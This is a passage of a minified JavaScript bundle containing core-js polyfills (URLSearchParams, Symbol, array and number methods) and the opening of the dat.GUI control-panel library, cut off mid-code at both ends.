RegExp("^"+p+"$(?!\\s)",h)),c&&(t=f.lastIndex),i=o.call(d?n:f,g),d?i?(i.input=i.input.slice(v),i[0]=i[0].slice(v),i.index=f.lastIndex,f.lastIndex+=i[0].length):f.lastIndex=0:c&&i&&(f.lastIndex=f.global?i.index+i[0].length:t),l&&i&&i.length>1&&a.call(i[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(i[u]=void 0)})),i}),e.exports=u},"94ca":function(e,t,n){var r=n("d039"),i=/#|\.prototype\./,o=function(e,t){var n=u[a(e)];return n==s||n!=c&&("function"==typeof t?r(t):!!t)},a=o.normalize=function(e){return String(e).replace(i,".").toLowerCase()},u=o.data={},c=o.NATIVE="N",s=o.POLYFILL="P";e.exports=o},9861:function(e,t,n){"use strict";n("e260");var r=n("23e7"),i=n("d066"),o=n("0d3b"),a=n("6eeb"),u=n("e2cc"),c=n("d44e"),s=n("9ed3"),l=n("69f3"),f=n("19aa"),d=n("5135"),h=n("0366"),p=n("f5df"),v=n("825a"),g=n("861d"),m=n("7c73"),b=n("5c6c"),_=n("9a1f"),y=n("35a1"),x=n("b622"),w=i("fetch"),E=i("Headers"),S=x("iterator"),A="URLSearchParams",T=A+"Iterator",R=l.set,O=l.getterFor(A),C=l.getterFor(T),L=/\+/g,D=Array(4),k=function(e){return D[e-1]||(D[e-1]=RegExp("((?:%[\\da-f]{2}){"+e+"})","gi"))},U=function(e){try{return decodeURIComponent(e)}catch(t){return e}},P=function(e){var t=e.replace(L," "),n=4;try{return decodeURIComponent(t)}catch(r){while(n)t=t.replace(k(n--),U);return t}},I=/[!'()~]|%20/g,F={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},N=function(e){return F[e]},B=function(e){return encodeURIComponent(e).replace(I,N)},M=function(e,t){if(t){var n,r,i=t.split("&"),o=0;while(o<i.length)n=i[o++],n.length&&(r=n.split("="),e.push({key:P(r.shift()),value:P(r.join("="))}))}},j=function(e){this.entries.length=0,M(this.entries,e)},z=function(e,t){if(e<t)throw TypeError("Not enough arguments")},G=s((function(e,t){R(this,{type:T,iterator:_(O(e).entries),kind:t})}),"Iterator",(function(){var e=C(this),t=e.kind,n=e.iterator.next(),r=n.value;return n.done||(n.value="keys"===t?r.key:"values"===t?r.value:[r.key,r.value]),n})),H=function(){f(this,H,A);var e,t,n,r,i,o,a,u,c,s=arguments.length>0?arguments[0]:void 0,l=this,h=[];if(R(l,{type:A,entries:h,updateURL:function(){},updateSearchParams:j}),void 0!==s)if(g(s))if(e=y(s),"function"===typeof e){t=e.call(s),n=t.next;while(!(r=n.call(t)).done){if(i=_(v(r.value)),o=i.next,(a=o.call(i)).done||(u=o.call(i)).done||!o.call(i).done)throw TypeError("Expected sequence with length 2");h.push({key:a.value+"",value:u.value+""})}}else for(c in s)d(s,c)&&h.push({key:c,value:s[c]+""});else M(h,"string"===typeof s?"?"===s.charAt(0)?s.slice(1):s:s+"")},V=H.prototype;u(V,{append:function(e,t){z(arguments.length,2);var n=O(this);n.entries.push({key:e+"",value:t+""}),n.updateURL()},delete:function(e){z(arguments.length,1);var t=O(this),n=t.entries,r=e+"",i=0;while(i<n.length)n[i].key===r?n.splice(i,1):i++;t.updateURL()},get:function(e){z(arguments.length,1);for(var t=O(this).entries,n=e+"",r=0;r<t.length;r++)if(t[r].key===n)return t[r].value;return null},getAll:function(e){z(arguments.length,1);for(var t=O(this).entries,n=e+"",r=[],i=0;i<t.length;i++)t[i].key===n&&r.push(t[i].value);return r},has:function(e){z(arguments.length,1);var t=O(this).entries,n=e+"",r=0;while(r<t.length)if(t[r++].key===n)return!0;return!1},set:function(e,t){z(arguments.length,1);for(var n,r=O(this),i=r.entries,o=!1,a=e+"",u=t+"",c=0;c<i.length;c++)n=i[c],n.key===a&&(o?i.splice(c--,1):(o=!0,n.value=u));o||i.push({key:a,value:u}),r.updateURL()},sort:function(){var e,t,n,r=O(this),i=r.entries,o=i.slice();for(i.length=0,n=0;n<o.length;n++){for(e=o[n],t=0;t<n;t++)if(i[t].key>e.key){i.splice(t,0,e);break}t===n&&i.push(e)}r.updateURL()},forEach:function(e){var t,n=O(this).entries,r=h(e,arguments.length>1?arguments[1]:void 0,3),i=0;while(i<n.length)t=n[i++],r(t.value,t.key,this)},keys:function(){return new G(this,"keys")},values:function(){return new G(this,"values")},entries:function(){return new G(this,"entries")}},{enumerable:!0}),a(V,S,V.entries),a(V,"toString",(function(){var e,t=O(this).entries,n=[],r=0;while(r<t.length)e=t[r++],n.push(B(e.key)+"="+B(e.value));return n.join("&")}),{enumerable:!0}),c(H,A),r({global:!0,forced:!o},{URLSearchParams:H}),o||"function"!=typeof w||"function"!=typeof E||r({global:!0,enumerable:!0,forced:!0},{fetch:function(e){var t,n,r,i=[e];return arguments.length>1&&(t=arguments[1],g(t)&&(n=t.body,p(n)===A&&(r=t.headers?new E(t.headers):new E,r.has("content-type")||r.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),t=m(t,{body:b(0,String(n)),headers:b(0,r)}))),i.push(t)),w.apply(this,i)}}),e.exports={URLSearchParams:H,getState:O}},"99af":function(e,t,n){"use strict";var r=n("23e7"),i=n("d039"),o=n("e8b5"),a=n("861d"),u=n("7b0b"),c=n("50c4"),s=n("8418"),l=n("65f0"),f=n("1dde"),d=n("b622"),h=n("2d00"),p=d("isConcatSpreadable"),v=9007199254740991,g="Maximum allowed index exceeded",m=h>=51||!i((function(){var e=[];return e[p]=!1,e.concat()[0]!==e})),b=f("concat"),_=function(e){if(!a(e))return!1;var t=e[p];return void 0!==t?!!t:o(e)},y=!m||!b;r({target:"Array",proto:!0,forced:y},{concat:function(e){var t,n,r,i,o,a=u(this),f=l(a,0),d=0;for(t=-1,r=arguments.length;t<r;t++)if(o=-1===t?a:arguments[t],_(o)){if(i=c(o.length),d+i>v)throw TypeError(g);for(n=0;n<i;n++,d++)n in o&&s(f,d,o[n])}else{if(d>=v)throw TypeError(g);s(f,d++,o)}return f.length=d,f}})},"9a1f":function(e,t,n){var r=n("825a"),i=n("35a1");e.exports=function(e){var t=i(e);if("function"!=typeof t)throw TypeError(String(e)+" is not iterable");return r(t.call(e))}},"9a8c":function(e,t,n){"use strict";var r=n("ebb5"),i=n("145e"),o=r.aTypedArray,a=r.exportTypedArrayMethod;a("copyWithin",(function(e,t){return i.call(o(this),e,t,arguments.length>2?arguments[2]:void 0)}))},"9bdd":function(e,t,n){var r=n("825a"),i=n("2a62");e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(a){throw i(e),a}}},"9bf2":function(e,t,n){var r=n("83ab"),i=n("0cfb"),o=n("825a"),a=n("c04e"),u=Object.defineProperty;t.f=r?u:function(e,t,n){if(o(e),t=a(t,!0),o(n),i)try{return u(e,t,n)}catch(r){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},"9ed3":function(e,t,n){"use strict";var r=n("ae93").IteratorPrototype,i=n("7c73"),o=n("5c6c"),a=n("d44e"),u=n("3f8c"),c=function(){return this};e.exports=function(e,t,n){var s=t+" Iterator";return e.prototype=i(r,{next:o(1,n)}),a(e,s,!1,!0),u[s]=c,e}},"9f7f":function(e,t,n){"use strict";var r=n("d039");function i(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=r((function(){var e=i("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),t.BROKEN_CARET=r((function(){var e=i("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},a078:function(e,t,n){var r=n("7b0b"),i=n("50c4"),o=n("35a1"),a=n("e95a"),u=n("0366"),c=n("ebb5").aTypedArrayConstructor;e.exports=function(e){var t,n,s,l,f,d,h=r(e),p=arguments.length,v=p>1?arguments[1]:void 0,g=void 0!==v,m=o(h);if(void 0!=m&&!a(m)){f=m.call(h),d=f.next,h=[];while(!(l=d.call(f)).done)h.push(l.value)}for(g&&p>2&&(v=u(v,arguments[2],2)),n=i(h.length),s=new(c(this))(n),t=0;n>t;t++)s[t]=g?v(h[t],t):h[t];return s}},a15b:function(e,t,n){"use strict";var r=n("23e7"),i=n("44ad"),o=n("fc6a"),a=n("a640"),u=[].join,c=i!=Object,s=a("join",",");r({target:"Array",proto:!0,forced:c||!s},{join:function(e){return u.call(o(this),void 0===e?",":e)}})},a434:function(e,t,n){"use strict";var r=n("23e7"),i=n("23cb"),o=n("a691"),a=n("50c4"),u=n("7b0b"),c=n("65f0"),s=n("8418"),l=n("1dde"),f=n("ae40"),d=l("splice"),h=f("splice",{ACCESSORS:!0,0:0,1:2}),p=Math.max,v=Math.min,g=9007199254740991,m="Maximum allowed length exceeded";r({target:"Array",proto:!0,forced:!d||!h},{splice:function(e,t){var n,r,l,f,d,h,b=u(this),_=a(b.length),y=i(e,_),x=arguments.length;if(0===x?n=r=0:1===x?(n=0,r=_-y):(n=x-2,r=v(p(o(t),0),_-y)),_+n-r>g)throw TypeError(m);for(l=c(b,r),f=0;f<r;f++)d=y+f,d in b&&s(l,f,b[d]);if(l.length=r,n<r){for(f=y;f<_-r;f++)d=f+r,h=f+n,d in b?b[h]=b[d]:delete b[h];for(f=_;f>_-r+n;f--)delete b[f-1]}else if(n>r)for(f=_-r;f>y;f--)d=f+r-1,h=f+n-1,d in b?b[h]=b[d]:delete b[h];for(f=0;f<n;f++)b[f+y]=arguments[f+2];return b.length=_-r+n,l}})},a4d3:function(e,t,n){"use strict";var r=n("23e7"),i=n("da84"),o=n("d066"),a=n("c430"),u=n("83ab"),c=n("4930"),s=n("fdbf"),l=n("d039"),f=n("5135"),d=n("e8b5"),h=n("861d"),p=n("825a"),v=n("7b0b"),g=n("fc6a"),m=n("c04e"),b=n("5c6c"),_=n("7c73"),y=n("df75"),x=n("241c"),w=n("057f"),E=n("7418"),S=n("06cf"),A=n("9bf2"),T=n("d1e7"),R=n("9112"),O=n("6eeb"),C=n("5692"),L=n("f772"),D=n("d012"),k=n("90e3"),U=n("b622"),P=n("e538"),I=n("746f"),F=n("d44e"),N=n("69f3"),B=n("b727").forEach,M=L("hidden"),j="Symbol",z="prototype",G=U("toPrimitive"),H=N.set,V=N.getterFor(j),X=Object[z],Y=i.Symbol,W=o("JSON","stringify"),q=S.f,K=A.f,$=w.f,J=T.f,Q=C("symbols"),Z=C("op-symbols"),ee=C("string-to-symbol-registry"),te=C("symbol-to-string-registry"),ne=C("wks"),re=i.QObject,ie=!re||!re[z]||!re[z].findChild,oe=u&&l((function(){return 7!=_(K({},"a",{get:function(){return K(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=q(X,t);r&&delete X[t],K(e,t,n),r&&e!==X&&K(X,t,r)}:K,ae=function(e,t){var n=Q[e]=_(Y[z]);return H(n,{type:j,tag:e,description:t}),u||(n.description=t),n},ue=s?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof Y},ce=function(e,t,n){e===X&&ce(Z,t,n),p(e);var r=m(t,!0);return p(n),f(Q,r)?(n.enumerable?(f(e,M)&&e[M][r]&&(e[M][r]=!1),n=_(n,{enumerable:b(0,!1)})):(f(e,M)||K(e,M,b(1,{})),e[M][r]=!0),oe(e,r,n)):K(e,r,n)},se=function(e,t){p(e);var n=g(t),r=y(n).concat(pe(n));return B(r,(function(t){u&&!fe.call(n,t)||ce(e,t,n[t])})),e},le=function(e,t){return void 0===t?_(e):se(_(e),t)},fe=function(e){var t=m(e,!0),n=J.call(this,t);return!(this===X&&f(Q,t)&&!f(Z,t))&&(!(n||!f(this,t)||!f(Q,t)||f(this,M)&&this[M][t])||n)},de=function(e,t){var n=g(e),r=m(t,!0);if(n!==X||!f(Q,r)||f(Z,r)){var i=q(n,r);return!i||!f(Q,r)||f(n,M)&&n[M][r]||(i.enumerable=!0),i}},he=function(e){var t=$(g(e)),n=[];return B(t,(function(e){f(Q,e)||f(D,e)||n.push(e)})),n},pe=function(e){var t=e===X,n=$(t?Z:g(e)),r=[];return B(n,(function(e){!f(Q,e)||t&&!f(X,e)||r.push(Q[e])})),r};if(c||(Y=function(){if(this instanceof Y)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=k(e),n=function(e){this===X&&n.call(Z,e),f(this,M)&&f(this[M],t)&&(this[M][t]=!1),oe(this,t,b(1,e))};return u&&ie&&oe(X,t,{configurable:!0,set:n}),ae(t,e)},O(Y[z],"toString",(function(){return V(this).tag})),O(Y,"withoutSetter",(function(e){return ae(k(e),e)})),T.f=fe,A.f=ce,S.f=de,x.f=w.f=he,E.f=pe,P.f=function(e){return ae(U(e),e)},u&&(K(Y[z],"description",{configurable:!0,get:function(){return V(this).description}}),a||O(X,"propertyIsEnumerable",fe,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:Y}),B(y(ne),(function(e){I(e)})),r({target:j,stat:!0,forced:!c},{for:function(e){var t=String(e);if(f(ee,t))return ee[t];var n=Y(t);return ee[t]=n,te[n]=t,n},keyFor:function(e){if(!ue(e))throw TypeError(e+" is not a symbol");if(f(te,e))return te[e]},useSetter:function(){ie=!0},useSimple:function(){ie=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!u},{create:le,defineProperty:ce,defineProperties:se,getOwnPropertyDescriptor:de}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:he,getOwnPropertySymbols:pe}),r({target:"Object",stat:!0,forced:l((function(){E.f(1)}))},{getOwnPropertySymbols:function(e){return E.f(v(e))}}),W){var ve=!c||l((function(){var e=Y();return"[null]"!=W([e])||"{}"!=W({a:e})||"{}"!=W(Object(e))}));r({target:"JSON",stat:!0,forced:ve},{stringify:function(e,t,n){var r,i=[e],o=1;while(arguments.length>o)i.push(arguments[o++]);if(r=t,(h(t)||void 0!==e)&&!ue(e))return d(t)||(t=function(e,t){if("function"==typeof r&&(t=r.call(this,e,t)),!ue(t))return t}),i[1]=t,W.apply(null,i)}})}Y[z][G]||R(Y[z],G,Y[z].valueOf),F(Y,j),D[M]=!0},a640:function(e,t,n){"use strict";var r=n("d039");e.exports=function(e,t){var n=[][e];return!!n&&r((function(){n.call(null,t||function(){throw 1},1)}))}},a691:function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},a975:function(e,t,n){"use strict";var r=n("ebb5"),i=n("b727").every,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("every",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},a981:function(e,t){e.exports="undefined"!==typeof ArrayBuffer&&"undefined"!==typeof DataView},ac1f:function(e,t,n){"use strict";var r=n("23e7"),i=n("9263");r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},ad6d:function(e,t,n){"use strict";var r=n("825a");e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},ae40:function(e,t,n){var r=n("83ab"),i=n("d039"),o=n("5135"),a=Object.defineProperty,u={},c=function(e){throw e};e.exports=function(e,t){if(o(u,e))return u[e];t||(t={});var n=[][e],s=!!o(t,"ACCESSORS")&&t.ACCESSORS,l=o(t,0)?t[0]:c,f=o(t,1)?t[1]:void 0;return u[e]=!!n&&!i((function(){if(s&&!r)return!0;var e={length:-1};s?a(e,1,{enumerable:!0,get:c}):e[1]=1,n.call(e,l,f)}))}},ae93:function(e,t,n){"use strict";var r,i,o,a=n("e163"),u=n("9112"),c=n("5135"),s=n("b622"),l=n("c430"),f=s("iterator"),d=!1,h=function(){return this};[].keys&&(o=[].keys(),"next"in o?(i=a(a(o)),i!==Object.prototype&&(r=i)):d=!0),void 0==r&&(r={}),l||c(r,f)||u(r,f,h),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},b041:function(e,t,n){"use strict";var r=n("00ee"),i=n("f5df");e.exports=r?{}.toString:function(){return"[object "+i(this)+"]"}},b0c0:function(e,t,n){var r=n("83ab"),i=n("9bf2").f,o=Function.prototype,a=o.toString,u=/^\s*function ([^ (]*)/,c="name";r&&!(c in o)&&i(o,c,{configurable:!0,get:function(){try{return a.call(this).match(u)[1]}catch(e){return""}}})},b39a:function(e,t,n){"use strict";var r=n("da84"),i=n("ebb5"),o=n("d039"),a=r.Int8Array,u=i.aTypedArray,c=i.exportTypedArrayMethod,s=[].toLocaleString,l=[].slice,f=!!a&&o((function(){s.call(new a(1))})),d=o((function(){return[1,2].toLocaleString()!=new a([1,2]).toLocaleString()}))||!o((function(){a.prototype.toLocaleString.call([1,2])}));c("toLocaleString",(function(){return s.apply(f?l.call(u(this)):u(this),arguments)}),d)},b622:function(e,t,n){var r=n("da84"),i=n("5692"),o=n("5135"),a=n("90e3"),u=n("4930"),c=n("fdbf"),s=i("wks"),l=r.Symbol,f=c?l:l&&l.withoutSetter||a;e.exports=function(e){return o(s,e)||(u&&o(l,e)?s[e]=l[e]:s[e]=f("Symbol."+e)),s[e]}},b64b:function(e,t,n){var r=n("23e7"),i=n("7b0b"),o=n("df75"),a=n("d039"),u=a((function(){o(1)}));r({target:"Object",stat:!0,forced:u},{keys:function(e){return o(i(e))}})},b680:function(e,t,n){"use strict";var r=n("23e7"),i=n("a691"),o=n("408a"),a=n("1148"),u=n("d039"),c=1..toFixed,s=Math.floor,l=function(e,t,n){return 0===t?n:t%2===1?l(e,t-1,n*e):l(e*e,t/2,n)},f=function(e){var t=0,n=e;while(n>=4096)t+=12,n/=4096;while(n>=2)t+=1,n/=2;return t},d=c&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!u((function(){c.call({})}));r({target:"Number",proto:!0,forced:d},{toFixed:function(e){var t,n,r,u,c=o(this),d=i(e),h=[0,0,0,0,0,0],p="",v="0",g=function(e,t){var n=-1,r=t;while(++n<6)r+=e*h[n],h[n]=r%1e7,r=s(r/1e7)},m=function(e){var t=6,n=0;while(--t>=0)n+=h[t],h[t]=s(n/e),n=n%e*1e7},b=function(){var e=6,t="";while(--e>=0)if(""!==t||0===e||0!==h[e]){var n=String(h[e]);t=""===t?n:t+a.call("0",7-n.length)+n}return t};if(d<0||d>20)throw RangeError("Incorrect fraction digits");if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(p="-",c=-c),c>1e-21)if(t=f(c*l(2,69,1))-69,n=t<0?c*l(2,-t,1):c/l(2,t,1),n*=4503599627370496,t=52-t,t>0){g(0,n),r=d;while(r>=7)g(1e7,0),r-=7;g(l(10,r,1),0),r=t-1;while(r>=23)m(1<<23),r-=23;m(1<<r),g(1,1),m(2),v=b()}else g(0,n),g(1<<-t,0),v=b()+a.call("0",d);return d>0?(u=v.length,v=p+(u<=d?"0."+a.call("0",d-u)+v:v.slice(0,u-d)+"."+v.slice(u-d))):v=p+v,v}})},b727:function(e,t,n){var r=n("0366"),i=n("44ad"),o=n("7b0b"),a=n("50c4"),u=n("65f0"),c=[].push,s=function(e){var t=1==e,n=2==e,s=3==e,l=4==e,f=6==e,d=5==e||f;return function(h,p,v,g){for(var m,b,_=o(h),y=i(_),x=r(p,v,3),w=a(y.length),E=0,S=g||u,A=t?S(h,w):n?S(h,0):void 0;w>E;E++)if((d||E in y)&&(m=y[E],b=x(m,E,_),e))if(t)A[E]=b;else if(b)switch(e){case 3:return!0;case 5:return m;case 6:return E;case 2:c.call(A,m)}else if(l)return!1;return f?-1:s||l?l:A}};e.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6)}},be69:function(e,t,n){var r,i,o;n("a4d3"),n("e01a"),n("d28b"),n("99af"),n("4160"),n("c975"),n("e260"),n("a15b"),n("fb6a"),n("a434"),n("b0c0"),n("b680"),n("e439"),n("3410"),n("b64b"),n("d3b7"),n("4d63"),n("ac1f"),n("25f0"),n("3ca3"),n("466d"),n("5319"),n("1276"),n("159b"),n("ddb0");var a=n("7037");!function(n,u){"object"==a(t)&&"undefined"!=typeof e?u(t):(i=[t],r=u,o="function"===typeof r?r.apply(t,i):r,void 0===o||(e.exports=o))}(0,(function(e){"use strict";function t(e,t){var n=e.__state.conversionName.toString(),r=Math.round(e.r),i=Math.round(e.g),o=Math.round(e.b),a=e.a,u=Math.round(e.h),c=e.s.toFixed(1),s=e.v.toFixed(1);if(t||"THREE_CHAR_HEX"===n||"SIX_CHAR_HEX"===n){for(var l=e.hex.toString(16);l.length<6;)l="0"+l;return"#"+l}return"CSS_RGB"===n?"rgb("+r+","+i+","+o+")":"CSS_RGBA"===n?"rgba("+r+","+i+","+o+","+a+")":"HEX"===n?"0x"+e.hex.toString(16):"RGB_ARRAY"===n?"["+r+","+i+","+o+"]":"RGBA_ARRAY"===n?"["+r+","+i+","+o+","+a+"]":"RGB_OBJ"===n?"{r:"+r+",g:"+i+",b:"+o+"}":"RGBA_OBJ"===n?"{r:"+r+",g:"+i+",b:"+o+",a:"+a+"}":"HSV_OBJ"===n?"{h:"+u+",s:"+c+",v:"+s+"}":"HSVA_OBJ"===n?"{h:"+u+",s:"+c+",v:"+s+",a:"+a+"}":"unknown format"}function n(e,t,n){Object.defineProperty(e,t,{get:function(){return"RGB"===this.__state.space||z.recalculateRGB(this,t,n),this.__state[t]},set:function(e){"RGB"!==this.__state.space&&(z.recalculateRGB(this,t,n),this.__state.space="RGB"),this.__state[t]=e}})}function r(e,t){Object.defineProperty(e,t,{get:function(){return"HSV"===this.__state.space||z.recalculateHSV(this),this.__state[t]},set:function(e){"HSV"!==this.__state.space&&(z.recalculateHSV(this),this.__state.space="HSV"),this.__state[t]=e}})}function i(e){if("0"===e||O.isUndefined(e))return 0;var t=e.match(X);return O.isNull(t)?0:parseFloat(t[1])}function o(e){var t=e.toString();return t.indexOf(".")>-1?t.length-t.indexOf(".")-1:0}function u(e,t){var n=Math.pow(10,t);return Math.round(e*n)/n}function c(e,t,n,r,i){return r+(e-t)/(n-t)*(i-r)}function s(e,t,n,r){e.style.background="",O.each(te,(function(i){e.style.cssText+="background: "+i+"linear-gradient("+t+", "+n+" 0%, "+r+" 100%); "}))}function l(e){e.style.background="",e.style.cssText+="background: -moz-linear-gradient(top,  #ff0000 0%, #ff00ff 17%, #0000ff 34%, #00ffff 50%, #00ff00 67%, #ffff00 84%, #ff0000 100%);",e.style.cssText+="background: -webkit-linear-gradient(top,  #ff0000 0%,#ff00ff 17%,#0000ff 34%,#00ffff 50%,#00ff00 67%,#ffff00 84%,#ff0000 100%);",e.style.cssText+="background: -o-linear-gradient(top,  #ff0000 0%,#ff00ff 17%,#0000ff 34%,#00ffff 50%,#00ff00 67%,#ffff00 84%,#ff0000 100%);",e.style.cssText+="background: -ms-linear-gradient(top,  #ff0000 0%,#ff00ff 17%,#0000ff 34%,#00ffff 50%,#00ff00 67%,#ffff00 84%,#ff0000 100%);",e.style.cssText+="background: linear-gradient(top,  #ff0000 0%,#ff00ff 17%,#0000ff 34%,#00ffff 50%,#00ff00 67%,#ffff00 84%,#ff0000 100%);"}function f(e,t,n){var r=document.createElement("li");return t&&r.appendChild(t),n?e.__ul.insertBefore(r,n):e.__ul.appendChild(r),e.onResize(),r}function d(e){Y.unbind(window,"resize",e.__resizeHandler),e.saveToLocalStorageIfPossible&&Y.unbind(window,"unload",e.saveToLocalStorageIfPossible)}function h(e,t){var n=e.__preset_select[e.__preset_select.selectedIndex];n.innerHTML=t?n.value+"*":n.value}function p(e,t,n){if(n.__li=t,n.__gui=e,O.extend(n,{options:function(t){if(arguments.length>1){var r=n.__li.nextElementSibling;return n.remove(),g(e,n.object,n.property,{before:r,factoryArgs:[O.toArray(arguments)]})}if(O.isArray(t)||O.isObject(t)){var i=n.__li.nextElementSibling;return n.remove(),g(e,n.object,n.property,{before:i,factoryArgs:[t]})}},name:function(e){return n.__li.firstElementChild.firstElementChild.innerHTML=e,n},listen:function(){return n.__gui.listen(n),n},remove:function(){return n.__gui.remove(n),n}}),n instanceof Q){var r=new J(n.object,n.property,{min:n.__min,max:n.__max,step:n.__step});O.each(["updateDisplay","onChange","onFinishChange","step"],(function(e){var t=n[e],i=r[e];n[e]=r[e]=function(){var e=Array.prototype.slice.call(arguments);return i.apply(r,e),t.apply(n,e)}})),Y.addClass(t,"has-slider"),n.domElement.insertBefore(r.domElement,n.domElement.firstElementChild)}else if(n instanceof J){var i=function(t){if(O.isNumber(n.__min)&&O.isNumber(n.__max)){var r=n.__li.firstElementChild.firstElementChild.innerHTML,i=n.__gui.__listening.indexOf(n)>-1;n.remove();var o=g(e,n.object,n.property,{before:n.__li.nextElementSibling,factoryArgs:[n.__min,n.__max,n.__step]});return o.name(r),i&&o.listen(),o}return t};n.min=O.compose(i,n.min),n.max=O.compose(i,n.max)}else n instanceof W?(Y.bind(t,"click",(function(){Y.fakeEvent(n.__checkbox,"click")})),Y.bind(n.__checkbox,"click",(function(e){e.stopPropagation()}))):n instanceof Z?(Y.bind(t,"click",(function(){Y.fakeEvent(n.__button,"click")})),Y.bind(t,"mouseover",(function(){Y.addClass(n.__button,"hover")})),Y.bind(t,"mouseout",(function(){Y.removeClass(n.__button,"hover")}))):n instanceof ee&&(Y.addClass(t,"color"),n.updateDisplay=O.compose((function(e){return t.style.borderLeftColor=n.__color.toString(),e}),n.updateDisplay),n.updateDisplay());n.setValue=O.compose((function(t){return e.getRoot().__preset_select&&n.isModified()&&h(e.getRoot(),!0),t}),n.setValue)}function v(e,t){var n=e.getRoot(),r=n.__rememberedObjects.indexOf(t.object);if(-1!==r){var i=n.__rememberedObjectIndecesToControllers[r];if(void 0===i&&(i={},n.__rememberedObjectIndecesToControllers[r]=i),i[t.property]=t,n.load&&n.load.remembered){var o=n.load.remembered,a=void 0;if(o[e.preset])a=o[e.preset];else{if(!o[ue])return;a=o[ue]}if(a[r]&&void 0!==a[r][t.property]){var u=a[r][t.property];t.initialValue=u,t.setValue(u)}}}}function g(e,t,n,r){if(void 0===t[n])throw new Error('Object "'+t+'" has no property "'+n+'"');var i=void 0;if(r.color)i=new ee(t,n);else{var o=[t,n].concat(r.factoryArgs);i=re.apply(e,o)}r.before instanceof G&&(r.before=r.before.__li),v(e,i),Y.addClass(i.domElement,"c");var a=document.createElement("span");Y.addClass(a,"property-name"),a.innerHTML=i.property;var u=document.createElement("div");u.appendChild(a),u.appendChild(i.domElement);var c=f(e,u,r.before);return Y.addClass(c,pe.CLASS_CONTROLLER_ROW),i instanceof ee?Y.addClass(c,"color"):Y.addClass(c,I(i.getValue())),p(e,c,i),e.__controllers.push(i),i}function m(e,t){return document.location.href+"."+t}function b(e,t,n){var r=document.createElement("option");r.innerHTML=t,r.value=t,e.__preset_select.appendChild(r),n&&(e.__preset_select.selectedIndex=e.__preset_select.length-1)}function _(e,t){t.style.display=e.useLocalStorage?"block":"none"}function y(e){var t=e.__save_row=document.createElement("li");Y.addClass(e.domElement,"has-save"),e.__ul.insertBefore(t,e.__ul.firstChild),Y.addClass(t,"save-row");var n=document.createElement("span");n.innerHTML="&nbsp;",Y.addClass(n,"button gears");var r=document.createElement("span");r.innerHTML="Save",Y.addClass(r,"button"),Y.addClass(r,"save");var i=document.createElement("span");i.innerHTML="New",Y.addClass(i,"button"),Y.addClass(i,"save-as");var o=document.createElement("span");o.innerHTML="Revert",Y.addClass(o,"button"),Y.addClass(o,"revert");var a=e.__preset_select=document.createElement("select");if(e.load&&e.load.remembered?O.each(e.load.remembered,(function(t,n){b(e,n,n===e.preset)})):b(e,ue,!1),Y.bind(a,"change",(function(){for(var t=0;t<e.__preset_select.length;t++)e.__preset_select[t].innerHTML=e.__preset_select[t].value;e.preset=this.value})),t.appendChild(a),t.appendChild(n),t.appendChild(r),t.appendChild(i),t.appendChild(o),ce){var u=document.getElementById("dg-local-explain"),c=document.getElementById("dg-local-storage");document.getElementById("dg-save-locally").style.display="block","true"===localStorage.getItem(m(e,"isLocal"))&&c.setAttribute("checked","checked"),_(e,u),Y.bind(c,"change",(function(){e.useLocalStorage=!e.useLocalStorage,_(e,u)}))}var s=document.getElementById("dg-new-constructor");Y.bind(s,"keydown",(function(e){!e.metaKey||67!==e.which&&67!==e.keyCode||se.hide()})),Y.bind(n,"click",(function(){s.innerHTML=JSON.stringify(e.getSaveObject(),void 0,2),se.show(),s.focus(),s.select()})),Y.bind(r,"click",(function(){e.save()})),Y.bind(i,"click",(function(){var t=prompt("Enter a new preset name.");t&&e.saveAs(t)})),Y.bind(o,"click",(function(){e.revert()}))}function x(e){function t(t){return t.preventDefault(),e.width+=i-t.clientX,e.onResize(),i=t.clientX,!1}function n(){Y.removeClass(e.__closeButton,pe.CLASS_DRAG),Y.unbind(window,"mousemove",t),Y.unbind(window,"mouseup",n)}function r(r){return r.preventDefault(),i=r.clientX,Y.addClass(e.__closeButton,pe.CLASS_DRAG),Y.bind(window,"mousemove",t),Y.bind(window,"mouseup",n),!1}var i=void 0;e.__resize_handle=document.createElement("div"),O.extend(e.__resize_handle.style,{width:"6px",marginLeft:"-3px",height:"200px",cursor:"ew-resize",position:"absolute"}),Y.bind(e.__resize_handle,"mousedown",r),Y.bind(e.__closeButton,"mousedown",r),e.domElement.insertBefore(e.__resize_handle,e.domElement.firstElementChild)}function w(e,t){e.domElement.style.width=t+"px",e.__save_row&&e.autoPlace&&(e.__save_row.style.width=t+"px"),e.__closeButton&&(e.__closeButton.style.width=t+"px")}function E(e,t){var n={};return O.each(e.__rememberedObjects,(function(r,i){var o={},a=e.__rememberedObjectIndecesToControllers[i];O.each(a,(function(e,n){o[n]=t?e.initialValue:e.getValue()})),n[i]=o})),n}function S(e){for(var 